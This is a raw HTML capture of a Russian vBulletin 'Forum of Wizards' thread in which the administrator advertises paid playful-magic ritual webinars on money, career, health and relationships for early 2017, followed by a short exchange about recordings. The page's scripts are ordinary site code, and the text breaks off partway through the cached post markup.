

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://lyssymussa.com/primus/showthread.php?s=de8aafc642070c7a82c77bb19969054f&p=307770&mode=threaded
body_size: 22762
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="generator" content="vBulletin 3.8.7" />

<meta name="keywords" content=" Фонтан волшебных вебинаров (январь-февраль-март), Лисси Мусса, оксюморон, форум волшебников, симорон, психология, арттренинг, халява, вебинары, психологическая помощь, волшебство, деньги, здоровье, сделаем из Тушки Фигурку" />
<meta name="description" content=" Фонтан волшебных вебинаров (январь-февраль-март) СЕМИНАРЫ-ТРЕНИНГИ-ВЕБИНАРЫ" />


<!-- CSS Stylesheet -->
<style type="text/css" id="vbulletin_css">
/**
* vBulletin 3.8.7 CSS
* Style: 'Обычный стиль'; Style ID: 1
*/
@import url("clientscript/vbulletin_css/style-c4105e9d-00001.css");
</style>
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_important.css?v=387" />


<!-- / CSS Stylesheet -->

<script type="text/javascript" src="clientscript/yui/yahoo-dom-event/yahoo-dom-event.js?v=3812vbs"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=3812vbs"></script>
<script type="text/javascript">
<!--
var SESSIONURL = "s=8bdc36986936ddd70c84a6843dc10a0e&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "images/misc";
var vb_disable_ajax = parseInt("0", 10);
// -->
</script>
<script type="text/javascript" src="clientscript/vbulletin_global.js?v=3812vbs"></script>
<script type="text/javascript" src="clientscript/vbulletin_menu.js?v=3812vbs"></script>


	<title> Фонтан волшебных вебинаров (январь-февраль-март) - Форум Волшебников</title>
	<script type="text/javascript" src="clientscript/vbulletin_post_loader.js?v=3812vbs"></script>
	<style type="text/css" id="vbulletin_showthread_css">
	<!--
	
	#links div { white-space: nowrap; }
	#links img { vertical-align: middle; }
	-->
	</style>
</head>
<body onload="">
<!-- logo -->
<a name="top"></a>
<table border="0" width="100%" cellpadding="0" cellspacing="0" align="center">
<tr>
	<td align="left"><a href="index.php?s=8bdc36986936ddd70c84a6843dc10a0e"><img src="images/misc/logo_lyssymussu.jpg" border="0" alt="Форум Волшебников" /></a></td>
	<td align="right" id="header_right_cell">
		&nbsp;
	</td>
</tr>
</table>
<!-- /logo -->

<!-- content table -->
<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 25px 0px 25px" align="left">






<script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="4e35b15617911f79fc89c2303b3d242e620287915fc32b6a29c8aa1015599d5b"></script>
<br />

<!-- breadcrumb, login, pm info -->
<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center">
<tr>
	<td class="alt1" width="100%">
		
			<table cellpadding="0" cellspacing="0" border="0">
			<tr valign="bottom">
				<td><a href="#" onclick="history.back(1); return false;"><img src="images/misc/navbits_start.gif" alt="Вернуться" border="0" /></a></td>
				<td>&nbsp;</td>
				<td width="100%"><span class="navbar"><a href="index.php?s=8bdc36986936ddd70c84a6843dc10a0e" accesskey="1">Форум Волшебников</a></span> 
	<span class="navbar">&gt; <a href="forumdisplay.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;f=3">Чудеса в решете</a></span>


	<span class="navbar">&gt; <a href="forumdisplay.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;f=40">СЕМИНАРЫ-ТРЕНИНГИ-ВЕБИНАРЫ</a></span>

</td>
			</tr>
			<tr>
				<td class="navbar" style="font-size:10pt; padding-top:1px" colspan="3"><a href="/primus/showthread.php?s=de8aafc642070c7a82c77bb19969054f&amp;p=307770&amp;mode=threaded"><img class="inlineimg" src="images/misc/navbits_finallink_ltr.gif" alt="Перезагрузить страницу" border="0" /></a> <strong>
	 Фонтан волшебных вебинаров (январь-февраль-март)

</strong></td>
			</tr>
			</table>
		
	</td>

	<td class="alt2" nowrap="nowrap" style="padding:0px">
		<!-- login form -->
		<form action="login.php?do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=3812vbs"></script>
		<table cellpadding="0" cellspacing="3" border="0">
		<tr>
			<td class="smallfont" style="white-space: nowrap;"><label for="navbar_username">Имя</label></td>
			<td><input type="text" class="bginput" style="font-size: 11px" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="Имя" onfocus="if (this.value == 'Имя') this.value = '';" /></td>
			<td class="smallfont" nowrap="nowrap"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" tabindex="103" id="cb_cookieuser_navbar" accesskey="c" />Запомнить?</label></td>
		</tr>
		<tr>
			<td class="smallfont"><label for="navbar_password">Пароль</label></td>
			<td><input type="password" class="bginput" style="font-size: 11px" name="vb_login_password" id="navbar_password" size="10" tabindex="102" /></td>
			<td><input type="submit" class="button" value="Вход" tabindex="104" title="Введите ваше имя пользователя и пароль, чтобы войти, или нажмите кнопку 'Регистрация', чтобы зарегистрироваться." accesskey="s" /></td>
		</tr>
		</table>
		<input type="hidden" name="s" value="8bdc36986936ddd70c84a6843dc10a0e" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
		<!-- / login form -->
	</td>

</tr>
</table>
<!-- / breadcrumb, login, pm info -->

<!-- nav buttons bar -->
<div class="tborder" style="padding:1px; border-top-width:0px">
	<table cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
	<tr align="center">
<td class="vbmenu_control"><a href="http://lyssymussu.ru">Главная</a></td>
<td class="vbmenu_control"><a href="http://pro-figuru.guru/">Форум Фигурок</a></td>
<td class="vbmenu_control"><a href="http://lyssymussu.ru/rassylka.php">Волшебная Рассылка</a></td>
<td class="vbmenu_control"><a href="http://www.igrotehnika.ru">Наш Магазин</a></td>
<td class="vbmenu_control"><a href="http://raj-sveta.lyssymussu.ru/">Рай Света</a></td>
<td class="vbmenu_control"><a href="https://lissimussa.com/">Обучение</a></td>

		
		
			<td class="vbmenu_control"><a href="register.php?s=8bdc36986936ddd70c84a6843dc10a0e" rel="nofollow">Регистрация</a></td>
		
		
		<!--<td class="vbmenu_control"><a rel="help" href="faq.php?s=8bdc36986936ddd70c84a6843dc10a0e" accesskey="5">Справка</a></td>-->
		
			<td class="vbmenu_control"><a id="community" href="/primus/showthread.php?p=307770&amp;mode=threaded&amp;nojs=1#community" rel="nofollow" accesskey="6">Сообщество</a> <script type="text/javascript"> vbmenu_register("community"); </script></td>
		
		<!--<td class="vbmenu_control"><a href="calendar.php?s=8bdc36986936ddd70c84a6843dc10a0e">Календарь</a></td>-->
		
			
				
				<td class="vbmenu_control"><a href="search.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=getdaily" accesskey="2">Сообщения за день</a></td>
				
				<td class="vbmenu_control"><a id="navbar_search" href="search.php?s=8bdc36986936ddd70c84a6843dc10a0e" accesskey="4" rel="nofollow">Поиск</a> </td>
			
			
		
		
		
		</tr>
	</table>
</div>
<!-- / nav buttons bar -->

<br />






<!-- NAVBAR POPUP MENUS -->

	
	<!-- community link menu -->
	<div class="vbmenu_popup" id="community_menu" style="display:none;margin-top:3px" align="left">
		<table cellpadding="4" cellspacing="1" border="0">
		<tr><td class="thead">Ссылки сообщества</td></tr>
		
		
		
		
		
			<tr><td class="vbmenu_option"><a href="memberlist.php?s=8bdc36986936ddd70c84a6843dc10a0e">Пользователи</a></td></tr>
		
		
		</table>
	</div>
	<!-- / community link menu -->
	
	
	
	<!-- header quick search form -->
	<div class="vbmenu_popup" id="navbar_search_menu" style="display:none;margin-top:3px" align="left">
		<table cellpadding="4" cellspacing="1" border="0">
		<tr>
			<td class="thead">Поиск по форуму</td>
		</tr>
		<tr>
			<td class="vbmenu_option" title="nohilite">
				<form action="search.php?do=process" method="post">

					<input type="hidden" name="do" value="process" />
					<input type="hidden" name="quicksearch" value="1" />
					<input type="hidden" name="childforums" value="1" />
					<input type="hidden" name="exactname" value="1" />
					<input type="hidden" name="s" value="8bdc36986936ddd70c84a6843dc10a0e" />
					<input type="hidden" name="securitytoken" value="guest" />
					<div><input type="text" class="bginput" name="query" size="25" tabindex="1001" /><input type="submit" class="button" value="Вперёд" tabindex="1004" /></div>
					<div style="margin-top:6px">
						<label for="rb_nb_sp0"><input type="radio" name="showposts" value="0" id="rb_nb_sp0" tabindex="1002" checked="checked" />Отобразить темы</label>
						&nbsp;
						<label for="rb_nb_sp1"><input type="radio" name="showposts" value="1" id="rb_nb_sp1" tabindex="1003" />Отображать сообщения</label>
					</div>
				</form>
			</td>
		</tr>
		
		<tr>
			<td class="vbmenu_option"><a href="tags.php?s=8bdc36986936ddd70c84a6843dc10a0e" rel="nofollow">Поиск по метке</a></td>
		</tr>
		
		<tr>
			<td class="vbmenu_option"><a href="search.php?s=8bdc36986936ddd70c84a6843dc10a0e" accesskey="4" rel="nofollow">Расширенный поиск</a></td>
		</tr>
		
		</table>
	</div>
	<!-- / header quick search form -->
	
	
	
<!-- / NAVBAR POPUP MENUS -->

<!-- PAGENAV POPUP -->
	<div class="vbmenu_popup" id="pagenav_menu" style="display:none">
		<table cellpadding="4" cellspacing="1" border="0">
		<tr>
			<td class="thead" nowrap="nowrap">К странице...</td>
		</tr>
		<tr>
			<td class="vbmenu_option" title="nohilite">
			<form action="index.php" method="get" onsubmit="return this.gotopage()" id="pagenav_form">
				<input type="text" class="bginput" id="pagenav_itxt" style="font-size:11px" size="4" />
				<input type="button" class="button" id="pagenav_ibtn" value="Вперёд" />
			</form>
			</td>
		</tr>
		</table>
	</div>
<!-- / PAGENAV POPUP -->




<script> 
	// Установка скорости сообщения (пауза в миллисекундах между символами) 
	var speed = 100 // уменьшите значение для увеличения скорости 

	// установите паузу между сообщениями 
	var pause = 5000 // increase value to increase pause 

	// установите начальное значение 
	var timerID = null 
	var bannerRunning = false 
	var ar = new Array() 

	// ввод строк 
	ar[0] = "ДОБРО ПОЖАЛОВАТЬ НА НАШ ВОЛШЕБНЫЙ ФОРУМ!!"
	ar[1] = "!!!!! Заработала наша Волшебная Академия! !" 
	ar[5] = "Работает наш интернет-магазин ИГРОТЕХНИКА" 
	ar[3] = "!!!!! Не забудьте подписаться на рассылку!!!!!"
	ar[4] = "Админы отвечают на ваши вопросы по рабочим дням."
	

	// установите номер сообщения, которое появится первым 
	var currentMessage = 0
	var offset = 0 
	function stopBanner() { 
		if (bannerRunning) clearTimeout(timerID) 
		bannerRunning = false 
	} 

	function startBanner() { 
		stopBanner() 
		showBanner() 
	} 

	function showBanner() { 
		var text = ar[currentMessage] 
		
		if (offset < text.length) { 
			if (text.charAt(offset) == " ") offset++ 

			var partialMessage = text.substring(0, offset + 1) 

			document.bannerForm.bannerField.value = partialMessage 

			offset++ // IE sometimes has trouble with "++offset" 
			timerID = setTimeout("showBanner()", speed) 
			bannerRunning = true 
		} else { 
			offset = 0 
			currentMessage++ 
			
			if (currentMessage == ar.length) currentMessage = 0 

			timerID = setTimeout("showBanner()", pause) 
			bannerRunning = true 
		} 
} 



</script>
<form name="bannerForm"> 
<input type="text" size="125" name="bannerField" style="border: 1px solid #4C77B6;font-family: sans-serif; font-size: 8pt; background-color:#006600; color: rgb(0,256,0); text-align: center; width: 100%; height: 20px; margin: 0 0 10px -1px">
</form>
<script>startBanner();</script>

<script language="JavaScript" src="http://lyssymussu.ru/random/randwordsjs.php"></script><br />







<a name="poststop" id="poststop"></a>

<!-- controls above postbits -->
<table cellpadding="0" cellspacing="0" border="0" width="100%" style="margin-bottom:3px">
<tr valign="bottom">
	
		<td class="smallfont">&nbsp;</td>
	
	
</tr>
</table>
<!-- / controls above postbits -->

<!-- toolbar -->
<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center" style="border-bottom-width:0px">
<tr>
	<td class="tcat" width="100%">
		<div class="smallfont">
		
		&nbsp;
		</div>
	</td>
	<td class="vbmenu_control" id="threadtools" nowrap="nowrap">
		<a href="/primus/showthread.php?p=307770&amp;mode=threaded&amp;nojs=1#goto_threadtools">Опции темы</a>
		<script type="text/javascript"> vbmenu_register("threadtools"); </script>
	</td>
	
	
	
	<td class="vbmenu_control" id="displaymodes" nowrap="nowrap">
		<a href="/primus/showthread.php?p=307770&amp;mode=threaded&amp;nojs=1#goto_displaymodes">Опции просмотра</a>
		<script type="text/javascript"> vbmenu_register("displaymodes"); </script>
	</td>
	

	

</tr>
</table>
<!-- / toolbar -->



<!-- end content table -->

		</div>
	</div>
</div>

<!-- / close content container -->
<!-- / end content table -->


<!-- thread posts list -->
<script type="text/javascript">
<!--
var imgdir_statusicon = "images/statusicon";
var imgdir_misc = "images/misc";
var cleargifurl = "clear.gif";
var guestphrase = "Гость";
var morephrase = "Дополнительные ответы в подтемах";
var highlightwords = "";
//-->
</script>
<script type="text/javascript" src="clientscript/vbulletin_thrdpostlist.js?v=3812vbs"></script>
<script type="text/javascript">
<!--
// initialize some variables
var curpostid = 307770;
var quickreply = false;

// cached posts (no page reload required to view)
pd[307770] = '<!-' + '- post #307770 -' + '->\r\n\r\n	<!-' + '- open content container -' + '->\r\n\r\n<div align="center">\r\n	<div class="page" style="width:100%; text-align:left">\r\n		<div style="padding:0px 25px 0px 25px" align="left">\r\n\r\n	<div id="edit307770" style="padding:0px 0px 6px 0px">\r\n	<!-' + '- this is not the last post shown on the page -' + '->\r\n\r\n\r\n\r\n<table id="post307770" class="tborder" cellpadding="6" cellspacing="0" border="0" width="100%" align="center">\r\n<tr>\r\n	\r\n		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-right: 0px" >\r\n			<!-' + '- status icon and date -' + '->\r\n			<a name="post307770"><img class="inlineimg" src="images/statusicon/post_old.gif" alt="Старый" border="0" /></a>\r\n			15.01.2017, 01:23\r\n			\r\n			<!-' + '- / status icon and date -' + '->\r\n		</td>\r\n		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-left: 0px" align="right">\r\n			&nbsp;\r\n			#<a href="showpost.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;p=307770&amp;postcount=1" target="new" rel="nofollow" id="postcount307770" name="1"><strong>1</strong></a>\r\n			\r\n		</td>\r\n	\r\n</tr>\r\n<tr valign="top">\r\n	<td class="alt2" width="175" style="border: 1px solid #D1D1E1; border-top: 0px; border-bottom: 0px">\r\n\r\n			<div id="postmenu_307770">\r\n				\r\n				<a class="bigusername" href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=4057"><span style=font-weight:bold;color:red;>Лисси Мусса</span></a>\r\n				<script type="text/javascript"> vbmenu_register("postmenu_307770", true); <\/scr' + 'ipt>\r\n				\r\n			</div>\r\n\r\n			<div class="smallfont">Администратор</div>\r\n			\r\n			\r\n\r\n			\r\n\r\n			<div class="smallfont">\r\n				&nbsp;<br />\r\n				<div>Регистрация: 27.10.2007</div>\r\n				\r\n				\r\n				<div>\r\n					Сообщений: 12,587\r\n				</div>\r\n				\r\n				\r\n				\r\n				\r\n				<div>    </div>\r\n			</div>\r\n\r\n	</td>\r\n	\r\n	<td class="alt1" id="td_post_307770" style="border-right: 1px solid #D1D1E1">\r\n	\r\n		\r\n		\r\n			<!-' + '- icon and title -' + '->\r\n			<div class="smallfont">\r\n				<img class="inlineimg" src="images/icons/icon1.gif" alt="По умолчанию" border="0" />\r\n				<strong>Фонтан волшебных вебинаров (январь-февраль-март)</strong>\r\n			</div>\r\n			<hr size="1" style="color:#D1D1E1; background-color:#D1D1E1" />\r\n			<!-' + '- / icon and title -' + '->\r\n		\r\n\r\n		<!-' + '- message -' + '->\r\n		<div id="post_message_307770">\r\n			\r\n			Волшебные вебинары<br />\n<br />\nУвлекшись в последнее время психологией, мы наши волшебные ритуалы отодвинули на второй план. <br />\nНовогодние праздники нам напомнили о них, и поскольку наш девиз: «праздничный день не кончается!», мы решили поделиться волшебством со всеми и совместно  с участниками вебинара разработать новые ритуалы – под конкретные нужды каждого участника.<br />\nПоскольку самый актуальный вопрос после праздников — «как восстановить бюджет?», то первый вебинар будет посвящен денежной теме. <br />\nВторой — не менее актуальной теме отношений. <br />\nЗатем мы исследуем темы: карьера, бизнес, жилье, дети и здоровье.<br />\nПредложения по тематике принимаются: если вы не увидели в списке интересующие вас темы – предлагайте!<br />\nНа каждом вебинаре будет предложено множество работающих ритуалов, конструкций и волшебных приборов и моделей действующих волшебных приборов, познакомим вас с классическими разработками Академии Волшебных Наук. <br />\nИ научим вас как самому придумывать волшебные ритуалы и волшебные действия. Как сочинять разнообразные волшебные стихи/песни/сказки, как в обычном описании своей проблемы найти супер-ключ к ее решению.<br />\n<br />\n22 ян в 14.00 Невероятные деньги<br />\n29 ян в 14.00 Фантастическая карьера<br />\n5 февр в 14.00 Расчудесное здоровье<br />\n12 февр в 14.00 Волшебные отношения<br />\n19 февр в 14.00 Магический бизнес<br />\n26 февр в 14.00 Золотые дети<br />\n5 марта в 14.00 Сама себе распрекрасная женщина<br />\n<br />\n<br />\n<br />\n<br />\n<br />\n<font size="5"><font color="DarkRed"><b>Все прошедшие вебинары доступны в записи, недельная поддержка на форуме также предоставляется</b></font></font><br />\nОплата здесь:<br />\n1 вебинар  из списка на выбор = <a href="http://www.igrotehnika.ru/collection/magazin-seminarov/product/fontan-volshebnyh-vebinarov-1-vebinar?" target="_blank">http://www.igrotehnika.ru/collection...rov-1-vebinar?</a><br />\n<br />\nТЕМЫ ДЛЯ УЧАСТНИКОВ ВЕБИНАРОВ (проработка)<br />\nНЕВЕРОЯТНЫЕ ДЕНЬГИ: <a href="http://lyssymussu.ru/primus/forumdisplay.php?f=124" target="_blank">http://lyssymussu.ru/primus/forumdisplay.php?f=124</a>\r\n		</div>\r\n		<!-' + '- / message -' + '->\r\n\r\n		\r\n\r\n		\r\n		\r\n\r\n		\r\n		<!-' + '- sig -' + '->\r\n			<div>\r\n				__________________<br />\r\n				Раскрашу всё!<br />\r\n_____________<br />\r\n<br />\r\nГенералисси Муссусами\r\n			</div>\r\n		<!-' + '- / sig -' + '->\r\n		\r\n\r\n		\r\n\r\n		\r\n\r\n	</td>\r\n</tr>\r\n<tr>\r\n	<td class="alt2" style="border: 1px solid #D1D1E1; border-top: 0px">\r\n		<img class="inlineimg" src="images/statusicon/user_offline.gif" alt="Лисси Мусса вне форума" border="0" />\r\n\r\n\r\n		\r\n		\r\n		\r\n		\r\n		&nbsp;\r\n	</td>\r\n	\r\n	<td class="alt1" align="right" style="border: 1px solid #D1D1E1; border-left: 0px; border-top: 0px">\r\n	\r\n		<!-' + '- controls -' + '->\r\n		\r\n		\r\n		\r\n			<a href="newreply.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=newreply&amp;p=307770" rel="nofollow"><img src="images/buttons/quote.gif" alt="Ответить с цитированием" border="0" /></a>\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n			\r\n		\r\n		\r\n		<!-' + '- / controls -' + '->\r\n	</td>\r\n</tr>\r\n</table>\r\n\r\n\r\n \r\n<!-' + '- post 307770 popup menu -' + '->\r\n<div class="vbmenu_popup" id="postmenu_307770_menu" style="display:none">\r\n	<table cellpadding="4" cellspacing="1" border="0">\r\n	<tr>\r\n		<td class="thead">Лисси Мусса</td>\r\n	</tr>\r\n	\r\n		<tr><td class="vbmenu_option"><a href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=4057">Посмотреть профиль</a></td></tr>\r\n	\r\n	\r\n	\r\n	\r\n	\r\n		<tr><td class="vbmenu_option"><a href="search.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=finduser&amp;u=4057" rel="nofollow">Найти ещё сообщения от Лисси Мусса</a></td></tr>\r\n	\r\n	\r\n	\r\n	</table>\r\n</div>\r\n<!-' + '- / post 307770 popup menu -' + '->\r\n\r\n\r\n\r\n	</div>\r\n	\r\n		</div>\r\n	</div>\r\n</div>\r\n\r\n<!-' + '- / close content container -' + '->\r\n\r\n<!-' + '- / post #307770 -' + '->';
pd[307771] = '<!-' + '- post #307771 -' + '->\r\n\r\n	<!-' + '- open content container -' + '->\r\n\r\n<div align="center">\r\n	<div class="page" style="width:100%; text-align:left">\r\n		<div style="padding:0px 25px 0px 25px" align="left">\r\n\r\n	<div id="edit307771" style="padding:0px 0px 6px 0px">\r\n	<!-' + '- this is not the last post shown on the page -' + '->\r\n\r\n\r\n\r\n<table id="post307771" class="tborder" cellpadding="6" cellspacing="0" border="0" width="100%" align="center">\r\n<tr>\r\n	\r\n		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-right: 0px" >\r\n			<!-' + '- status icon and date -' + '->\r\n			<a name="post307771"><img class="inlineimg" src="images/statusicon/post_old.gif" alt="Старый" border="0" /></a>\r\n			15.01.2017, 02:31\r\n			\r\n			<!-' + '- / status icon and date -' + '->\r\n		</td>\r\n		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-left: 0px" align="right">\r\n			&nbsp;\r\n			#<a href="showpost.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;p=307771&amp;postcount=2" target="new" rel="nofollow" id="postcount307771" name="2"><strong>2</strong></a>\r\n			\r\n		</td>\r\n	\r\n</tr>\r\n<tr valign="top">\r\n	<td class="alt2" width="175" style="border: 1px solid #D1D1E1; border-top: 0px; border-bottom: 0px">\r\n\r\n			<div id="postmenu_307771">\r\n				\r\n				<a class="bigusername" href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=37312">ЛетиЛивна</a>\r\n				<script type="text/javascript"> vbmenu_register("postmenu_307771", true); <\/scr' + 'ipt>\r\n				\r\n			</div>\r\n\r\n			<div class="smallfont">Пользователь</div>\r\n			\r\n			\r\n\r\n			\r\n				<div class="smallfont">\r\n					&nbsp;<br /><a href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=37312"><img src="image.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=37312&amp;dateline=1484795540"   alt="Аватар для ЛетиЛивна" border="0" /></a>\r\n				</div>\r\n			\r\n\r\n			<div class="smallfont">\r\n				&nbsp;<br />\r\n				<div>Регистрация: 10.01.2015</div>\r\n				\r\n				\r\n				<div>\r\n					Сообщений: 55\r\n				</div>\r\n				\r\n				\r\n				\r\n				\r\n				<div>    </div>\r\n			</div>\r\n\r\n	</td>\r\n	\r\n	<td class="alt1" id="td_post_307771" style="border-right: 1px solid #D1D1E1">\r\n	\r\n		\r\n		\r\n			<!-' + '- icon and title -' + '->\r\n			<div class="smallfont">\r\n				<img class="inlineimg" src="images/icons/icon1.gif" alt="По умолчанию" border="0" />\r\n				\r\n			</div>\r\n			<hr size="1" style="color:#D1D1E1; background-color:#D1D1E1" />\r\n			<!-' + '- / icon and title -' + '->\r\n		\r\n\r\n		<!-' + '- message -' + '->\r\n		<div id="post_message_307771">\r\n			\r\n			А запись вебинаров будет доступна в течение двух  дней после самого вебинара?\r\n		</div>\r\n		<!-' + '- / message -' + '->\r\n\r\n		\r\n\r\n		\r\n		\r\n\r\n		\r\n\r\n		\r\n\r\n		\r\n\r\n	</td>\r\n</tr>\r\n<tr>\r\n	<td class="alt2" style="border: 1px solid #D1D1E1; border-top: 0px">\r\n		<img class="inlineimg" src="images/statusicon/user_offline.gif" alt="ЛетиЛивна вне форума" border="0" />\r\n\r\n\r\n		\r\n		\r\n		\r\n		\r\n		&nbsp;\r\n	</td>\r\n	\r\n	<td class="alt1" align="right" style="border: 1px solid #D1D1E1; border-left: 0px; border-top: 0px">\r\n	\r\n		<!-' + '- controls -' + '->\r\n		\r\n		\r\n		\r\n			<a href="newreply.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=newreply&amp;p=307771" rel="nofollow"><img src="images/buttons/quote.gif" alt="Ответить с цитированием" border="0" /></a>\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n			\r\n		\r\n		\r\n		<!-' + '- / controls -' + '->\r\n	</td>\r\n</tr>\r\n</table>\r\n\r\n\r\n \r\n<!-' + '- post 307771 popup menu -' + '->\r\n<div class="vbmenu_popup" id="postmenu_307771_menu" style="display:none">\r\n	<table cellpadding="4" cellspacing="1" border="0">\r\n	<tr>\r\n		<td class="thead">ЛетиЛивна</td>\r\n	</tr>\r\n	\r\n		<tr><td class="vbmenu_option"><a href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=37312">Посмотреть профиль</a></td></tr>\r\n	\r\n	\r\n	\r\n	\r\n	\r\n		<tr><td class="vbmenu_option"><a href="search.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=finduser&amp;u=37312" rel="nofollow">Найти ещё сообщения от ЛетиЛивна</a></td></tr>\r\n	\r\n	\r\n	\r\n	</table>\r\n</div>\r\n<!-' + '- / post 307771 popup menu -' + '->\r\n\r\n\r\n\r\n	</div>\r\n	\r\n		</div>\r\n	</div>\r\n</div>\r\n\r\n<!-' + '- / close content container -' + '->\r\n\r\n<!-' + '- / post #307771 -' + '->';
pd[307772] = '<!-' + '- post #307772 -' + '->\r\n\r\n	<!-' + '- open content container -' + '->\r\n\r\n<div align="center">\r\n	<div class="page" style="width:100%; text-align:left">\r\n		<div style="padding:0px 25px 0px 25px" align="left">\r\n\r\n	<div id="edit307772" style="padding:0px 0px 6px 0px">\r\n	<!-' + '- this is not the last post shown on the page -' + '->\r\n\r\n\r\n\r\n<table id="post307772" class="tborder" cellpadding="6" cellspacing="0" border="0" width="100%" align="center">\r\n<tr>\r\n	\r\n		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-right: 0px" >\r\n			<!-' + '- status icon and date -' + '->\r\n			<a name="post307772"><img class="inlineimg" src="images/statusicon/post_old.gif" alt="Старый" border="0" /></a>\r\n			15.01.2017, 02:40\r\n			\r\n			<!-' + '- / status icon and date -' + '->\r\n		</td>\r\n		<td class="thead" style="font-weight:normal; border: 1px solid #D1D1E1; border-left: 0px" align="right">\r\n			&nbsp;\r\n			#<a href="showpost.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;p=307772&amp;postcount=3" target="new" rel="nofollow" id="postcount307772" name="3"><strong>3</strong></a>\r\n			\r\n		</td>\r\n	\r\n</tr>\r\n<tr valign="top">\r\n	<td class="alt2" width="175" style="border: 1px solid #D1D1E1; border-top: 0px; border-bottom: 0px">\r\n\r\n			<div id="postmenu_307772">\r\n				\r\n				<a class="bigusername" href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=4057"><span style=font-weight:bold;color:red;>Лисси Мусса</span></a>\r\n				<script type="text/javascript"> vbmenu_register("postmenu_307772", true); <\/scr' + 'ipt>\r\n				\r\n			</div>\r\n\r\n			<div class="smallfont">Администратор</div>\r\n			\r\n			\r\n\r\n			\r\n\r\n			<div class="smallfont">\r\n				&nbsp;<br />\r\n				<div>Регистрация: 27.10.2007</div>\r\n				\r\n				\r\n				<div>\r\n					Сообщений: 12,587\r\n				</div>\r\n				\r\n				\r\n				\r\n				\r\n				<div>    </div>\r\n			</div>\r\n\r\n	</td>\r\n	\r\n	<td class="alt1" id="td_post_307772" style="border-right: 1px solid #D1D1E1">\r\n	\r\n		\r\n		\r\n			<!-' + '- icon and title -' + '->\r\n			<div class="smallfont">\r\n				<img class="inlineimg" src="images/icons/icon1.gif" alt="По умолчанию" border="0" />\r\n				\r\n			</div>\r\n			<hr size="1" style="color:#D1D1E1; background-color:#D1D1E1" />\r\n			<!-' + '- / icon and title -' + '->\r\n		\r\n\r\n		<!-' + '- message -' + '->\r\n		<div id="post_message_307772">\r\n			\r\n			Будет доступна да, мы записываем все вебинары на этот раз и их можно будет смотреть потом когда захотите\r\n		</div>\r\n		<!-' + '- / message -' + '->\r\n\r\n		\r\n\r\n		\r\n		\r\n\r\n		\r\n		<!-' + '- sig -' + '->\r\n			<div>\r\n				__________________<br />\r\n				Раскрашу всё!<br />\r\n_____________<br />\r\n<br />\r\nГенералисси Муссусами\r\n			</div>\r\n		<!-' + '- / sig -' + '->\r\n		\r\n\r\n		\r\n\r\n		\r\n\r\n	</td>\r\n</tr>\r\n<tr>\r\n	<td class="alt2" style="border: 1px solid #D1D1E1; border-top: 0px">\r\n		<img class="inlineimg" src="images/statusicon/user_offline.gif" alt="Лисси Мусса вне форума" border="0" />\r\n\r\n\r\n		\r\n		\r\n		\r\n		\r\n		&nbsp;\r\n	</td>\r\n	\r\n	<td class="alt1" align="right" style="border: 1px solid #D1D1E1; border-left: 0px; border-top: 0px">\r\n	\r\n		<!-' + '- controls -' + '->\r\n		\r\n		\r\n		\r\n			<a href="newreply.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;do=newreply&amp;p=307772" rel="nofollow"><img src="images/buttons/quote.gif" alt="Ответить с цитированием" border="0" /></a>\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n		\r\n			\r\n		\r\n		\r\n		<!-' + '- / controls -' + '->\r\n	</td>\r\n</tr>\r\n</table>\r\n\r\n\r\n \r\n<!-' + '- post 307772 popup menu -' + '->\r\n<div class="vbmenu_popup" id="postmenu_307772_menu" style="display:none">\r\n	<table cellpadding="4" cellspacing="1" border="0">\r\n	<tr>\r\n		<td class="thead">Лисси Мусса</td>\r\n	</tr>\r\n	\r\n		<tr><td class="vbmenu_option"><a href="member.php?s=8bdc36986936ddd70c84a6843dc10a0e&amp;u=4057">Посмотреть профиль</a></td></tr>\r\n	